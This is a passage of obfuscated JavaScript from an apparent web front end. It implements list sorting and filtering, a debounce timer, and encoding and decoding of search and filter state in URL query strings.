kV={};kV['mE'+'mQ'+'x']=kg['nX'+'yP'+'B'],kV['mC'+'eP'+'n']=kg['Di'+'dX'+'U'];var kX=kV,ki;return PU['a']['wr'+'ap'](function(kA){for(;;)switch(kA['pr'+'ev']=kA['ne'+'xt']){case-0x268d+-0x6a1*0x2+0x33cf:if(!kT['ok']){kA['ne'+'xt']=-0x46d+-0xd7*-0x2e+-0x2231;break;}return kA['ab'+'ru'+'pt'](kX['mE'+'mQ'+'x'],kT['js'+'on']());case-0x1*-0x2b1+-0x1d67+-0x1*-0x1aba:return kA['ne'+'xt']=0x1*0x197+-0x7c1+0x630,kT['js'+'on']();case-0x1afa+-0x3*0x419+-0x59d*-0x7:throw ki=kA['se'+'nt'],new Error(ki['er'+'ro'+'r']);case-0x5c2+-0x5d0*-0x2+-0x2eb*0x2:case kX['mC'+'eP'+'n']:return kA['st'+'op']();}},kO);})))['ap'+'pl'+'y'](this,arguments);}var PX=PY['vA'+'Bs'+'c'](Pu,-0x1057+-0x196a*0x1+-0xded*-0x3),Pi=PY['qb'+'Eb'+'C'](Pu,0x4f1+-0x1*-0x129f+-0x1788),PA=PY['oR'+'XD'+'A'](Pu,0x85f*0x1+0x1b*0x131+-0x5f*0x6d),Py=function(){var kv={};kv['Gh'+'Ub'+'B']=function(kT,kV){return PY['Du'+'Wc'+'B'](kT,kV);},kv['VT'+'ui'+'w']=PY['iB'+'Ji'+'M'],kv['WI'+'gX'+'a']=PY['qS'+'fe'+'m'],kv['Lq'+'dk'+'y']=function(kT,kV){return PY['Ul'+'ku'+'i'](kT,kV);},kv['PO'+'fi'+'D']=function(kT,kV){return PY['RF'+'Dx'+'b'](kT,kV);},kv['oU'+'Uc'+'M']=function(kT,kV,kX){return PY['GQ'+'Dy'+'S'](kT,kV,kX);},kv['Qn'+'El'+'C']=function(kT,kV){return PY['pJ'+'VN'+'H'](kT,kV);},kv['cv'+'Eg'+'x']=function(kT,kV,kX){return PY['GQ'+'Dy'+'S'](kT,kV,kX);},kv['aF'+'qz'+'H']=function(kT,kV){return PY['vo'+'Zw'+'u'](kT,kV);},kv['pR'+'Ua'+'w']=function(kT,kV){return PY['oL'+'Vr'+'i'](kT,kV);},kv['BB'+'zZ'+'x']=function(kT,kV){return PY['oL'+'Vr'+'i'](kT,kV);},kv['wx'+'LH'+'M']=function(kT,kV){return PY['RF'+'Dx'+'b'](kT,kV);},kv['pO'+'Xg'+'i']=function(kT,kV){return PY['Du'+'Wc'+'B'](kT,kV);},kv['NN'+'vw'+'w']=function(kT,kV){return PY['wE'+'dh'+'X'](kT,kV);},kv['Rd'+'EP'+'T']=function(kT,kV){return PY['kf'+'WY'+'E'](kT,kV);},kv['ci'+'Qf'+'s']=function(kT,kV){return PY['sh'+'qp'+'P'](kT,kV);};var kg=kv;function kO(){kg['Gh'+'Ub'+'B'](Object,PX['a'])(this,kO),this['_y'+'mn'+'0']=kg['Gh'+'Ub'+'B'](Object,Pg['b'])(kg['VT'+'ui'+'w']),this['_5'+'ek'+'m']=kg['Gh'+'Ub'+'B'](Object,Pg['b'])(kg['WI'+'gX'+'a']);}return PY['wE'+'dh'+'X'](Object,Pi['a'])(kO,[{'key':PY['kW'+'HO'+'o'],'value':function(kT,kV){var kX={};kX['gr'+'JE'+'h']=function(kl,kD){return kg['Qn'+'El'+'C'](kl,kD);},kX['qd'+'AW'+'t']=function(kl,kD,kx){return kg['cv'+'Eg'+'x'](kl,kD,kx);};var ki=kX,kA=this,ky=!(kg['aF'+'qz'+'H'](arguments['le'+'ng'+'th'],-0x997+-0x1305+0x1c9e)&&kg['pR'+'Ua'+'w'](void(-0x1*0x71f+0x1e*-0x59+0x118d),arguments[-0x1b2e+0x248b+-0x95b]))||arguments[-0x25f+0x1185+-0xf24],kM=function(kl,kD){return Array['is'+'Ar'+'ra'+'y'](kl)&&(kl=kl[0x921+0x1e43+-0x2764]),Array['is'+'Ar'+'ra'+'y'](kD)&&(kD=kD[-0x5*0x535+0x105d*-0x2+-0x1*-0x3ac3]),kg['Lq'+'dk'+'y'](kl,kD)?-(-0x4*0x1f3+0x5*-0x6a3+0x56*0x7a):kg['Lq'+'dk'+'y'](kD,kl)?-0x1d7+-0x13*-0x209+0xb*-0x359:-0x1*-0x428+0x54e+-0x976*0x1;},kc=function(kl,kD){return ki['gr'+'JE'+'h'](-(-0x87*0x1f+0x448+0xc12),ki['qd'+'AW'+'t'](kM,kl,kD));},kf=ky?kM:kc;return kT['so'+'rt'](function(kl,kD){var kx=kA['_5'+'ek'+'m']['re'+'ad'+'Te'+'xt'](kV,kl[kV]),kh=kA['_5'+'ek'+'m']['re'+'ad'+'Te'+'xt'](kV,kD[kV]);return kg['PO'+'fi'+'D'](void(0x806+-0x15f9+0xdf3),kx)?0x133*0x17+0xdee*0x2+-0x3770:kg['PO'+'fi'+'D'](void(0x1357*0x2+-0xc*0x59+0x2*-0x1141),kh)?-(0x668+-0x119c+0xb35):kg['oU'+'Uc'+'M'](kf,kx,kh);});}},{'key':PY['rC'+'kn'+'x'],'value':function(kT,kV){var kX=this,ki=kT['ma'+'p'](function(kA){return kA[kV];});return this['_8'+'s0'+'k'](ki)['ma'+'p'](function(kA){var ky={};return ky['va'+'lu'+'e']=kA,ky['co'+'un'+'t']=kX['_d'+'kz'+'2'](ki,kA),ky;});}},{'key':PY['DE'+'eU'+'a'],'value':function(kT,kV){return kT['fi'+'lt'+'er'](function(kX){return kg['PO'+'fi'+'D'](kX,kV);})['le'+'ng'+'th'];}},{'key':PY['DR'+'Je'+'G'],'value':function(kT,kV){var kX={};kX['gM'+'gA'+'f']=function(kA,ky){return kg['BB'+'zZ'+'x'](kA,ky);};var ki=kX;return kV&&(kT=kT['ma'+'p'](function(kA){return kA[kV];})),(kT=kT['fl'+'at'+'Ma'+'p'](function(kA){return kA;})['fi'+'lt'+'er'](function(kA){return ki['gM'+'gA'+'f'](void(-0xc1+-0xeae*-0x1+0x1f*-0x73),kA);})['fi'+'lt'+'er'](function(kA){return kg['BB'+'zZ'+'x']('',kA);}))['fi'+'lt'+'er'](function(kA,ky,kM){return kg['wx'+'LH'+'M'](kM['in'+'de'+'xO'+'f'](kA),ky);});}},{'key':PY['ej'+'PF'+'F'],'value':function(kT,kV){return kV&&(kT=kT['ma'+'p'](function(kX){return kX[kV];})),(kT=kT['fi'+'lt'+'er'](function(kX){return kg['BB'+'zZ'+'x'](void(-0x1c6f+0x313*0x5+-0xd1*-0x10),kX);}))['fi'+'lt'+'er'](function(kX,ki,kA){return kg['BB'+'zZ'+'x'](kA['in'+'de'+'xO'+'f'](kX),ki);});}},{'key':PY['Fm'+'Dp'+'A'],'value':function(kT,kV){var kX={};kX['we'+'Ef'+'R']=function(kM,kc){return PY['Du'+'Wc'+'B'](kM,kc);};var ki=kX,kA=this,ky=function(kM){var kc={};kc['va'+'lu'+'es']=[kM];var kf=ki['we'+'Ef'+'R'](Object,PE['a'])({},kV,kc);return kA['_3'+'pa'+'i'](kT,kf);};return kV['va'+'lu'+'es']['ma'+'p'](function(kM){var kc={};return kc['na'+'me']=kA['me'+'ta'+'da'+'ta'+'He'+'lp'+'er']['_3'+'d1'+'g'](kM),kc['it'+'em'+'s']=kg['pO'+'Xg'+'i'](ky,kM),kc;});}},{'key':PY['Gj'+'jD'+'A'],'value':function(kT,kV){var kX=this;return kV['fo'+'rE'+'ac'+'h'](function(ki){kT=kX['_3'+'pa'+'i'](kT,ki);}),kT;}},{'key':PY['Rp'+'fg'+'O'],'value':function(kT,kV){var kX=this['_y'+'mn'+'0']['_9'+'6w'+'m'](kV['na'+'me']);if(kV['va'+'lu'+'es']){if(kg['Rd'+'EP'+'T'](0x1f6d*0x1+0x976+-0x28e0,kV['mo'+'de'])){var ki=kV['va'+'lu'+'es']['ma'+'p'](function(kM){return[kM]['co'+'nc'+'at'](kg['NN'+'vw'+'w'](Object,PA['a'])(kX['_p'+'r4'+'a'](kM)));});return this['_y'+'vc'+'1'](kT,ki,kV['fi'+'el'+'d']||kV['na'+'me']);}var kA=kV['va'+'lu'+'es']['fl'+'at'+'Ma'+'p'](function(kM){return kX['_p'+'r4'+'a'](kM);}),ky=kV['va'+'lu'+'es']['co'+'nc'+'at'](kA);return this['_v'+'ig'+'j'](kT,ky,kV['fi'+'el'+'d']||kV['na'+'me']);}return this['_w'+'79'+'t'](kT,kV['va'+'lu'+'e'],kV['fi'+'el'+'d']||kV['na'+'me']);}},{'key':PY['us'+'mb'+'W'],'value':function(kT,kV,kX){var ki=this;return PY['lM'+'pF'+'e'](0x14d5*0x1+-0x444+-0x1091,kV['le'+'ng'+'th'])||PY['lM'+'pF'+'e'](0x2*-0x10f1+-0x1b5c+-0x4e*-0xc9,kT['le'+'ng'+'th'])?kT:kT['fi'+'lt'+'er'](function(kA){return ki['_6'+'1x'+'1'](kA[kX],kV);});}},{'key':PY['SK'+'jQ'+'f'],'value':function(kT,kV,kX){var ki=this;return PY['Pu'+'Np'+'a'](0x1*0x427+-0x1f4+-0x233,kV['le'+'ng'+'th'])||PY['RF'+'Dx'+'b'](0xb62+-0x1*-0x18bd+-0x241f,kT['le'+'ng'+'th'])?kT:kT['fi'+'lt'+'er'](function(kA){return kV['ev'+'er'+'y'](function(ky){return ki['_6'+'1x'+'1'](kA[kX],ky);});});}},{'key':PY['qb'+'Hy'+'V'],'value':function(kT,kV){return Array['is'+'Ar'+'ra'+'y'](kT)?kV['so'+'me'](function(kX){return kT['in'+'cl'+'ud'+'es'](kX);}):kV['in'+'cl'+'ud'+'es'](kT);}},{'key':PY['uZ'+'aJ'+'J'],'value':function(kT,kV,kX){if(!kV)return kT;kV=this['_o'+'hn'+'u'](kV);var ki=new RegExp(kV,'i');return kT['fi'+'lt'+'er'](function(kA){return ki['te'+'st'](kA[kX]);});}},{'key':PY['li'+'VS'+'N'],'value':function(kT){for(var kV=kT,kX=function(ky,kM){var kc=kM,kf=kg['ci'+'Qf'+'s']('\x5c',kM);return ky['re'+'pl'+'ac'+'e'](kc,kf);},ki=-0x1dc1+-0xecb+0x2c8c,kA=['(',')','[',']','?'];kg['Lq'+'dk'+'y'](ki,kA['le'+'ng'+'th']);ki++){kV=kg['cv'+'Eg'+'x'](kX,kV,kA[ki]);}return kV;}}]),kO;}(),PM=function(){var kv={};kv['BG'+'Sx'+'u']=PY['Lj'+'nq'+'i'],kv['re'+'iy'+'L']=function(kT,kV){return PY['gI'+'dm'+'l'](kT,kV);},kv['ku'+'tv'+'d']=function(kT,kV){return PY['oL'+'Vr'+'i'](kT,kV);},kv['OW'+'zx'+'j']=function(kT,kV){return PY['AP'+'RZ'+'j'](kT,kV);},kv['fr'+'Aa'+'a']=function(kT,kV){return PY['AP'+'RZ'+'j'](kT,kV);},kv['DA'+'WK'+'t']=function(kT,kV){return PY['IH'+'nO'+'t'](kT,kV);},kv['Om'+'ne'+'b']=function(kT,kV){return PY['AP'+'RZ'+'j'](kT,kV);},kv['Zz'+'YV'+'G']=function(kT,kV){return PY['AP'+'RZ'+'j'](kT,kV);};var kg=kv;function kO(kT,kV){PY['fF'+'zr'+'B'](Object,PX['a'])(this,kO),this['it'+'em'+'s']=kT,this['me'+'ta'+'da'+'ta']=kV;var kX=new Pg['a']();this['fi'+'lt'+'er'+'er']=new Py(kX['ge'+'t'](PY['tv'+'Vn'+'Q']));}return PY['fF'+'zr'+'B'](Object,Pi['a'])(kO,[{'key':PY['Cv'+'LR'+'e'],'value':function(){var kT=this,kV={};return kV['so'+'rt']=this['me'+'ta'+'da'+'ta']['so'+'rt']['ma'+'p'](function(kX){var ki={};return ki['na'+'me']=kX,ki['di'+'sp'+'la'+'y']=kT['_2'+'q7'+'a'](kX),ki;}),PY['fF'+'zr'+'B'](Object,PE['a'])({},this['me'+'ta'+'da'+'ta'],kV);}},{'key':PY['JV'+'tn'+'U'],'value':function(kT,kV){var kX=PY['QN'+'ZH'+'d']['sp'+'li'+'t']('|'),ki=-0x147*-0x1+-0x150f+0x2*0x9e4;while(!![]){switch(kX[ki++]){case'0':return this['la'+'st'+'Re'+'su'+'lt']=kc,kc;case'1':var kA=this;continue;case'2':if(!kT)return this['it'+'em'+'s'];continue;case'3':var ky={};ky['es'+'yN'+'A']=function(kh,kz){return PY['kf'+'WY'+'E'](kh,kz);};var kM=ky;continue;case'4':kT['fo'+'rE'+'ac'+'h'](function(kh){var kz=kA['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']['fi'+'nd'](function(kF){return kM['es'+'yN'+'A'](kF['na'+'me'],kh['na'+'me']);});kh['ty'+'pe']=kz['ty'+'pe'],kh['fi'+'el'+'d']=kz['fi'+'el'+'d'];});continue;case'5':var kc=this['fi'+'lt'+'er'+'er']['_c'+'6k'+'p'](this['it'+'em'+'s'],kT);continue;case'6':if(kV){var kf=kV['sp'+'li'+'t']('|'),kl=kf[-0x5a*0x29+0x5*-0x446+0x1ca*0x14],kD=PY['kf'+'WY'+'E']('0',kf[0xe89+0x2c*0x9f+-0x29dc]),kx=this['_i'+'a8'+'4'](kl);kc=this['fi'+'lt'+'er'+'er']['so'+'rt'](kc,kx,kD);}continue;}break;}}},{'key':PY['LG'+'IS'+'x'],'value':function(kT){var kV=kg['BG'+'Sx'+'u']['sp'+'li'+'t']('|'),kX=-0x1c37*0x1+-0x3*0x46d+0x297e;while(!![]){switch(kV[kX++]){case'0':var ki=this['la'+'st'+'Re'+'su'+'lt']['fi'+'nd'+'In'+'de'+'x'](function(kc){return kM['Qe'+'AZ'+'S'](kc['id'],kT);});continue;case'1':if(!this['la'+'st'+'Re'+'su'+'lt'])return 0x1b48+0x20f7+-0x3c3f;continue;case'2':var kA=kg['re'+'iy'+'L'](arguments['le'+'ng'+'th'],0x362+0xf6+-0x457)&&kg['ku'+'tv'+'d'](void(0x7*-0x166+0x19a7+-0x1f*0x83),arguments[-0x1*-0x10cd+-0x1796*0x1+-0x9e*-0xb])?arguments[0x557+-0x5*-0x59f+0x7*-0x4c7]:0x2700+0x13*0x1d+-0x836*0x5;continue;case'3':var ky={};ky['Qe'+'AZ'+'S']=function(kc,kf){return kg['OW'+'zx'+'j'](kc,kf);};var kM=ky;continue;case'4':return kg['fr'+'Aa'+'a'](-(0x996+-0x10e1*0x1+0x74c),ki)?-0x161*0xd+0x18cc+-0x6df:Math['fl'+'oo'+'r'](kg['DA'+'WK'+'t'](ki,kA));}break;}}},{'key':PY['eu'+'mK'+'C'],'value':function(kT){return kT['re'+'pl'+'ac'+'e'](/ |\.|,/g,'');}},{'key':PY['kD'+'MR'+'x'],'value':function(kT,kV){var kX=PY['ID'+'kR'+'u']['sp'+'li'+'t']('|'),ki=0x83*0x20+0x1*-0x7cf+0x2db*-0x3;while(!![]){switch(kX[ki++]){case'0':var kA=(kV=this['_w'+'j5'+'5'](kV))['to'+'Up'+'pe'+'rC'+'as'+'e']();continue;case'1':return kc['co'+'nc'+'at'](kf);case'2':var ky=new RegExp(kV,'i'),kM=kx['fi'+'lt'+'er'](function(kz){return ky['te'+'st'](kh['_w'+'j5'+'5'](kz));}),kc=kM['fi'+'lt'+'er'](function(kz){return kg['Om'+'ne'+'b'](kh['_w'+'j5'+'5'](kz)['su'+'bs'+'tr'](-0xbab*0x1+0x55c*-0x1+0x5ad*0x3,kA['le'+'ng'+'th'])['to'+'Up'+'pe'+'rC'+'as'+'e'](),kA);}),kf=kM['fi'+'lt'+'er'](function(kz){return kD['NV'+'Cy'+'O'](kh['_w'+'j5'+'5'](kz)['su'+'bs'+'tr'](0x198f*-0x1+0x14c4+0x4cb,kA['le'+'ng'+'th'])['to'+'Up'+'pe'+'rC'+'as'+'e'](),kA);});continue;case'3':kV=(kV=kV['re'+'pl'+'ac'+'e']('(','\x5c('))['re'+'pl'+'ac'+'e'](')','\x5c)');continue;case'4':var kl={};kl['ZL'+'Lb'+'O']=function(kz,kF){return PY['kf'+'WY'+'E'](kz,kF);},kl['rp'+'ft'+'U']=function(kz,kF){return PY['oL'+'Vr'+'i'](kz,kF);},kl['NV'+'Cy'+'O']=function(kz,kF){return PY['oL'+'Vr'+'i'](kz,kF);};var kD=kl;continue;case'5':var kx=this['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']['fi'+'nd'](function(kz){return kD['ZL'+'Lb'+'O'](kz['na'+'me'],kT);})['va'+'lu'+'es']['fi'+'lt'+'er'](function(kz){return kD['rp'+'ft'+'U'](null,kz);});continue;case'6':var kh=this;continue;case'7':if(PY['kf'+'WY'+'E'](0xe7a+-0x1*0xc37+0xc1*-0x3,kV['le'+'ng'+'th']))return[];continue;case'8':if(PY['Kg'+'lH'+'F'](-0x4ad+0x2579+-0x1066*0x2,kV['le'+'ng'+'th']))return[];continue;}break;}}},{'key':PY['hp'+'QT'+'J'],'value':function(kT){return this['it'+'em'+'s']['fi'+'nd'](function(kV){return kg['Zz'+'YV'+'G'](kV['id'],kT);});}},{'key':PY['KF'+'vC'+'g'],'value':function(kT){var kV={};kV['Nn'+'HA'+'N']=function(kA,ky){return kg['Zz'+'YV'+'G'](kA,ky);};var kX=kV,ki=this['me'+'ta'+'da'+'ta']['fi'+'el'+'ds']['fi'+'nd'](function(kA){return kX['Nn'+'HA'+'N'](kA['na'+'me'],kT);});return ki['di'+'sp'+'la'+'y']||ki['na'+'me'];}},{'key':PY['cg'+'pY'+'r'],'value':function(kT){var kV=this['me'+'ta'+'da'+'ta']['fi'+'el'+'ds']['fi'+'nd'](function(kX){return kg['Zz'+'YV'+'G'](kX['na'+'me'],kT);});return kV['so'+'rt'+'Fi'+'el'+'d']||kV['na'+'me'];}}]),kO;}(),Pc=function kv(){var kg={};kg['LW'+'xk'+'q']=function(kV){return PY['nQ'+'Kp'+'G'](kV);};var kO=kg,kT=this;PY['Fj'+'Di'+'o'](Object,PX['a'])(this,kv),this['de'+'la'+'ye'+'d']=function(kV,kX){var ki={};ki['sj'+'XF'+'j']=function(ky){return kO['LW'+'xk'+'q'](ky);};var kA=ki;kT['ru'+'nn'+'in'+'g']&&window['cl'+'ea'+'rT'+'im'+'eo'+'ut'](kT['ti'+'me'+'r']),kT['ti'+'me'+'r']=window['se'+'tT'+'im'+'eo'+'ut'](function(){kT['ru'+'nn'+'in'+'g']=!(0xa81*-0x1+-0x38a+-0x4*-0x383),kA['sj'+'XF'+'j'](kV);},kX),kT['ru'+'nn'+'in'+'g']=!(0xf52+0xb64+-0xd5b*0x2);},this['ti'+'me'+'r']=0x1dc7+0x2471+-0x8*0x847;};function Pf(){var kg={},kO={};return kO['ad'+'d']=function(kT,kV){kg[kT]=kV;},kO['re'+'mo'+'ve']=function(kT){delete kg[kT];},kO['co'+'un'+'t']=function(){return Object['ke'+'ys'](kg)['le'+'ng'+'th'];},kO['ha'+'s']=function(kT){return PY['nv'+'iH'+'P'](void(-0x5*0x43c+0xb6*0x15+-0x11*-0x5e),kg[kT]);},kO['ge'+'tS'+'tr'+'in'+'g']=function(){return PY['sh'+'qp'+'P']('?',Object['en'+'tr'+'ie'+'s'](kg)['ma'+'p'](function(kT){return''['co'+'nc'+'at'](kT[-0xb53+-0x2*-0x1123+-0x5*0x497],'=')['co'+'nc'+'at'](kT[-0x13c0+-0x1609+-0x29ca*-0x1]);})['jo'+'in']('&'));},kO;}function Pl(){var kg={};kg['OL'+'RE'+'v']=function(kV,kX){return PY['Rc'+'Gm'+'i'](kV,kX);};var kO=kg,kT={};return kT['re'+'ad']=function(kV){var kX={},ki=kV['su'+'bs'+'tr'](-0x25d0+-0x1ee5*-0x1+0x6ec)['sp'+'li'+'t']('&'),kA=!(-0x1e1a+0xb2c+-0x1*-0x12ee),ky=!(0x205e+-0x4c7*-0x5+0x24*-0x190),kM=void(0x1*-0x319+0x1341+-0x1028);try{for(var kc,kf=ki[Symbol['it'+'er'+'at'+'or']]();!(kA=(kc=kf['ne'+'xt']())['do'+'ne']);kA=!(-0x1*-0x18ff+-0xd09+-0xbf6)){var kl=kc['va'+'lu'+'e']['sp'+'li'+'t']('=');kX[kl[0x5f2+-0x2*0x3a6+0x15a]]=kl[0x8df+-0x2302+-0x1a24*-0x1];}}catch(kD){ky=!(0x68e+-0x1a*0x9d+0x964*0x1),kM=kD;}finally{try{kA||kO['OL'+'RE'+'v'](null,kf['re'+'tu'+'rn'])||kf['re'+'tu'+'rn']();}finally{if(ky)throw kM;}}return kX;},kT;}function PD(kg){var kO=PY['OA'+'mE'+'f']['sp'+'li'+'t']('|'),kT=0x6*0x32f+0x649+-0x61*0x43;while(!![]){switch(kO[kT++]){case'0':kg['mo'+'da'+'l']['it'+'em']&&(kX=kg['mo'+'da'+'l']['it'+'em']['id']);continue;case'1':var kV=PY['LF'+'pc'+'e'](PY['XX'+'iP'+'K'],kf)||PY['LF'+'pc'+'e'](PY['Pq'+'NQ'+'Z'],kf);continue;case'2':return kA['ge'+'tS'+'tr'+'in'+'g']();case'3':var kX,ki=PY['Fj'+'Di'+'o'](Object,Pg['b'])(PY['iB'+'Ji'+'M']),kA=new Pf(),ky=PY['th'+'tS'+'b'](kg['se'+'ar'+'ch']['pa'+'ge'+'In'+'de'+'x'],-0x191c+0x7e3*0x4+-0x66f),kM=kg['se'+'ar'+'ch']['so'+'rt'],kc=kg['se'+'ar'+'ch']['pa'+'ge'+'Si'+'ze'],kf=kg['se'+'ar'+'ch']['vi'+'ew'],kl=kg['ti'+'me'+'li'+'ne']['gr'+'ou'+'pB'+'y'],kD=function(kF){var kR={};kR['Et'+'Os'+'D']=function(kI,kJ){return kh['Yn'+'HS'+'W'](kI,kJ);},kR['RT'+'Pp'+'Z']=kh['Ed'+'LJ'+'S'],kR['vO'+'Id'+'O']=function(kI,kJ){return kh['Yn'+'HS'+'W'](kI,kJ);},kR['ww'+'ad'+'K']=kh['zf'+'ST'+'H'];var kj=kR,kH=kh['IJ'+'Oj'+'n'](Object,Pg['b'])(kh['Pc'+'Zi'+'i']),ks=kF['ma'+'p'](function(kI){var kJ={};kJ['n']=kI['na'+'me'],kJ['m']=kI['mo'+'de'];var kC=kJ;if(kj['Et'+'Os'+'D'](kj['RT'+'Pp'+'Z'],kI['ty'+'pe'])){if(kj['vO'+'Id'+'O'](null,kI['va'+'lu'+'e'])||kj['vO'+'Id'+'O']('',kI['va'+'lu'+'e'])||kj['vO'+'Id'+'O'](void(-0x2670+0x2503+0x16d),kI['va'+'lu'+'e']))return null;kC['v']=kI['va'+'lu'+'e'],kC['t']='t';}else{if(kj['vO'+'Id'+'O'](kj['ww'+'ad'+'K'],kI['ty'+'pe'])){if(kj['vO'+'Id'+'O'](-0x1e32+0x41c+0x1a16,kI['it'+'em'+'s']['le'+'ng'+'th']))return null;kC['t']='a',kC['i']=kI['it'+'em'+'s']['ma'+'p'](function(ko){var kp={};return kp['c']=ko['ch'+'ec'+'ke'+'d'],kp['v']=ko['it'+'em'+'Na'+'me'],kp;});}else{if(kI['it'+'em'+'s']){var kd=kI['it'+'em'+'s']['fi'+'lt'+'er'](function(ko){return ko['ch'+'ec'+'ke'+'d'];})['ma'+'p'](function(ko){return ko['it'+'em'+'Na'+'me'];});if(kj['vO'+'Id'+'O'](-0x565+-0x21b3*-0x1+-0x1c4e,kd['le'+'ng'+'th']))return null;kC['i']=kd['ma'+'p'](function(ko){return kH['re'+'ad'+'Te'+'xt'](kI['na'+'me'],ko)||ko;});}}}return kC;});return kh['Yn'+'HS'+'W'](-0x1*-0xe12+-0x1576+-0x16*-0x56,(ks=ks['fi'+'lt'+'er'](function(kI){return kh['JX'+'Hy'+'A'](null,kI);}))['le'+'ng'+'th'])?null:(ks=JSON['st'+'ri'+'ng'+'if'+'y'](ks),kh['IJ'+'Oj'+'n'](encodeURIComponent,ks));}(kg['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']);continue;case'4':var kx={};kx['JX'+'Hy'+'A']=function(kF,kR){return PY['nv'+'iH'+'P'](kF,kR);},kx['Yn'+'HS'+'W']=function(kF,kR){return PY['LF'+'pc'+'e'](kF,kR);},kx['Ed'+'LJ'+'S']=PY['NL'+'uI'+'q'],kx['zf'+'ST'+'H']=PY['xj'+'Ur'+'x'],kx['IJ'+'Oj'+'n']=function(kF,kR){return PY['FG'+'qk'+'l'](kF,kR);},kx['Pc'+'Zi'+'i']=PY['qS'+'fe'+'m'];var kh=kx;continue;case'5':if(PY['MK'+'Zt'+'p'](ky,-0x20b*-0x3+-0xc9+-0x557)&&kV&&kA['ad'+'d']('p',ky),!ki['_o'+'ak'+'2'](PY['kW'+'HO'+'o'],kM)&&kV&&kA['ad'+'d']('s',kM),!ki['_o'+'ak'+'2'](PY['rd'+'wT'+'a'],kc)&&kV&&kA['ad'+'d']('z',kc),ki['_o'+'ak'+'2'](PY['fA'+'An'+'U'],kf)||kA['ad'+'d']('v',kf),ki['_o'+'ak'+'2'](PY['Uq'+'zF'+'S'],kl)||kA['ad'+'d']('g',kl),PY['Ij'+'uJ'+'h'](void(-0x4*-0x4d7+0xd01+-0x205d*0x1),kX)&&kA['ad'+'d']('id',PY['aO'+'ir'+'A'](encodeURIComponent,kX)),PY['Zw'+'hi'+'t'](null,kD)&&kA['ad'+'d']('f',kD),kA['ha'+'s']('id')&&kA['ha'+'s']('p')){var kz=kA['co'+'un'+'t']();kz--,kz--,kA['ha'+'s']('v')&&kz--,PY['vD'+'Dy'+'w'](0x1a53+0x23*-0xe5+-0x74*-0xb,kz)&&kA['re'+'mo'+'ve']('p');}continue;}break;}}function Px(kg){var kO={},kT=new Pl()['re'+'ad'](kg);return PY['Zw'+'hi'+'t'](void(-0x1*0x1c80+-0x14*0x111+0x31d4),kT['p'])&&(kO['pa'+'ge'+'In'+'de'+'x']=PY['hR'+'XV'+'U'](kT['p'],0x1df*0x1+-0x653*-0x1+0x9*-0xe9)),PY['od'+'xx'+'I'](void(0xf5e+-0xd6a+-0x1f4),kT['s'])&&(kO['so'+'rt']=kT['s']),PY['vD'+'Dy'+'w'](void(0x2*-0x4b3+0x1f*-0x22+0xd84),kT['z'])||PY['aO'+'ir'+'A'](isNaN,kT['z'])?kO['pa'+'ge'+'Si'+'ze']=-0x22c5+0x392*-0x9+-0x10c*-0x40:kO['pa'+'ge'+'Si'+'ze']=PY['aO'+'ir'+'A'](parseInt,kT['z']),PY['FQ'+'VW'+'J'](void(-0x16a7+0x1fd3+-0x496*0x2),kT['v'])?kO['vi'+'ew']=kT['v']:kO['vi'+'ew']=PY['XX'+'iP'+'K'],PY['FQ'+'VW'+'J'](void(-0x5*0x89+-0x75a+0xa07),kT['g'])&&(kO['gr'+'ou'+'pB'+'y']=kT['g']),PY['lX'+'AJ'+'X'](void(0x225e+0x21f6+-0x4454),kT['id'])&&(kO['id']=PY['aO'+'ir'+'A'](decodeURIComponent,kT['id'])),PY['vD'+'Dy'+'w'](void(0x12*0x43+0xbb*-0x2d+-0x1*-0x1c29),kT['x'])||PY['aO'+'ir'+'A'](isNaN,kT['x'])||(kO['sc'+'ro'+'ll'+'X']=PY['aO'+'ir'+'A'](parseInt,kT['x'])),PY['Zf'+'Zd'+'G'](void(0xf18+-0x2011+0x365*0x5),kT['y'])||PY['ri'+'VE'+'e'](isNaN,kT['y'])||(kO['sc'+'ro'+'ll'+'Y']=PY['Za'+'cu'+'O'](parseInt,kT['y'])),PY['st'+'SL'+'J'](void(0x1527+-0x115*0xe+0x1*-0x601),kT['f'])&&(kO['fi'+'lt'+'er'+'s']=function(kV){var kX={};kX['Fi'+'FN'+'x']=function(kM,kc){return PY['vD'+'Dy'+'w'](kM,kc);},kX['GL'+'Bv'+'K']=PY['xj'+'Ur'+'x'];var ki=kX,kA=PY['aO'+'ir'+'A'](Object,Pg['b'])(PY['qS'+'fe'+'m']),ky=PY['aO'+'ir'+'A'](decodeURIComponent,kV);return ky=(ky=JSON['pa'+'rs'+'e'](ky))['ma'+'p'](function(kM){var kc={};kc['na'+'me']=kM['n'],kc['mo'+'de']=kM['m'];var kf=kc;return ki['Fi'+'FN'+'x']('t',kM['t'])?kf['va'+'lu'+'e']=kM['v']:ki['Fi'+'FN'+'x']('a',kM['t'])?(kf['ty'+'pe']=ki['GL'+'Bv'+'K'],kf['it'+'em'+'s']=kM['i']['ma'+'p'](function(kl){var kD={};return kD['it'+'em'+'Na'+'me']=kl['v'],kD['ch'+'ec'+'ke'+'d']=kl['c'],kD;})):kf['it'+'em'+'s']=kM['i']['ma'+'p'](function(kl){return kA['ge'+'tM'+'ap'+'pe'+'dI'+'nd'+'ex'](kM['n'],kl)||kl;}),kf;});}(kT['f'])),kO;}var Ph,Pz,PF,PR=PY['Ow'+'sn'+'w'],Pj=new Pc(),PH=new function(){var kg={};kg['rU'+'iV'+'j']=function(kz,kF){return PY['OZ'+'xY'+'i'](kz,kF);},kg['rd'+'YY'+'l']=PY['sU'+'rI'+'w'],kg['Dn'+'UT'+'R']=function(kz){return PY['eB'+'nI'+'m'](kz);},kg['Yz'+'yJ'+'J']=PY['Mm'+'Ez'+'E'],kg['XS'+'Gw'+'H']=PY['pS'+'xd'+'p'],kg['Oo'+'fQ'+'l']=function(kz,kF){return PY['OZ'+'xY'+'i'](kz,kF);},kg['Br'+'mZ'+'W']=function(kz,kF){return PY['PV'+'Xm'+'l'](kz,kF);},kg['KJ'+'kQ'+'c']=function(kz,kF){return PY['GB'+'ae'+'r'](kz,kF);},kg['UA'+'Id'+'T']=PY['Sz'+'UK'+'W'],kg['jg'+'fB'+'n']=PY['GI'+'Ol'+'C'],kg['Oh'+'zP'+'P']=PY['vA'+'Ue'+'Y'],kg['pV'+'hL'+'i']=function(kz,kF){return PY['kt'+'uM'+'k'](kz,kF);},kg['Ro'+'RU'+'h']=function(kz,kF){return PY['GB'+'ae'+'r'](kz,kF);},kg['ZA'+'nO'+'m']=function(kz,kF){return 